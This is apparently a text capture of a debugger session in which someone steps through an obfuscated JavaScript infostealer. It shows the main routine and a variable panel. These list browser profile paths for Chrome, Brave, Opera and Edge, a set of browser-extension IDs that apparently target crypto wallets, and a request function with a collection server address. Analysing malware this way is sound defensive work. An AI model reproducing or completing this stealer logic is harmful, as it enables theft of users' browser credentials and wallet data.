 594 })
595 // var _0x216e1d = 0
596
597 const _0x4e6119 = async () => {
598 try {
599 const _0x384e85 = Math.round(new Date().getTime() / 1000)
600 await (async () => {
601 try {
602 await _0xa6efdd(_0x2d39f4, 0, _0x384e85)
603 await _0xa6efdd(_0x3ec1e9, 1, _0x384e85)
604 await _0xa6efdd(_0x133c18, 2, _0x384e85)
605 _0x24f62f(_0x384e85)
606 'w' == _0x20b1f0[0] &&
607 (await _0x3c8bec(
608 _0x5811e6('~/') + '/AppData/Local/Microsoft/Edge/User Data',
609 '3_',
610 false,
611 _0x384e85
612 ))
613 'd' == _0x20b1f0[0]
614 ? await _0x1824bf(_0x384e85)
615 : (await _0x36e5c6(_0x2d39f4, 0, _0x384e85),
616 await _0x36e5c6(_0x3ec1e9, 1, _0x384e85),
617 await _0x36e5c6(_0x133c18, 2, _0x384e85))
618 } catch (_0x688491) {}
619 })()
620 _0x59c6d8()
621 } catch (_0x3b4d25) {}
622 }
623
624
625 _0x4e6119()
626 // let _0x177d5e = setInterval(() => {
627 // ;(_0x216e1d += 1) < 2 ? _0x4e6119() : clearInterval(_0x177d5e)
628 // }, 300000)
629 // ;(function () {
630 // const _0x54ef19 = function () {
{} Line 625, Column 3 (From test.js:25) Coverage: n/a
Scope
Local
this: Object
exports: {}
module: Module {id: '.', path: '/Users/sohai/dbg', exports: {…}, filename: '/Users/sohai/dbg/test
require: ƒ require(path)
_0x1e1260: async (_0x5b95df) => {…}
_0x1e3887: "sohais-MacBook-Air.local"
_0x2d39f4: (3) ['Local/Google/Chrome', 'Google/Chrome', 'google-chrome']
_0x2f802b: ƒ _0x2f802b()
_0x3b4dae: ƒ exec(command, options, callback)
_0x3b63f8: () => {…}
_0x3c0bfd: {appendFile: ƒ, appendFileSync: ƒ, access: ƒ, accessSync: ƒ, chown: ƒ, …}
_0x3c8bec: async (_0x3fbfbe, _0x2eae85, _0x1fe4af, _0x4578eb) => {…}
_0x3ec1e9: (3) ['Local/BraveSoftware/Brave-Browser', 'BraveSoftware/Brave-Browser', 'BraveSoftware
_0x4e6119: async () => {…}
_0x5b9530: ƒ request(uri, options, callback)
_0x5f4ee3: 51476590
_0x9c1372: "http://127.0.0.1:1224"
_0x12f79: {resolve: ƒ, normalize: ƒ, isAbsolute: ƒ, join: ƒ, relative: ƒ, …}
_0x17b259: (_0x14a136) => {…}
_0x20b1f0: "darwin"
_0x24f62f: (_0x85f086) => {…}
_0x36e5c6: async (_0x5ee577, _0x32df64, _0x373567) => {…}
_0x38bfd0: "5"
_0x45ad08: (_0xc232d9, _0x233fb0) => {…}
_0x55f3b4: 0
_0x59c6d8: async () => {…}
_0x59e3e0: ƒ _0x59e3e0(_0x279b28)
_0x133c18: (3) ['Roaming/Opera Software/Opera Stable', 'com.operasoftware.Opera', 'opera']
_0x171a9c: "/var/folders/d_/865r6lh90g5cn8bcy1p99z6m0000gn/T"
_0x1590e8: "507"
_0x1824bf: async (_0x502847) => {…}
_0x4753a5: "/Users/sohai"
_0x5811e6: (_0x28ff61) => {…}
_0x342424: (21) ['nkbihfbeogaeaoehlefnkodbefgpgknn', 'ejbalbakoplchlghecdalmeeeajnimhm', 'fhbohima
_0x458947: {arch: ƒ, availableParallelism: ƒ, cpus: ƒ, endianness: ƒ, freemem: ƒ, …}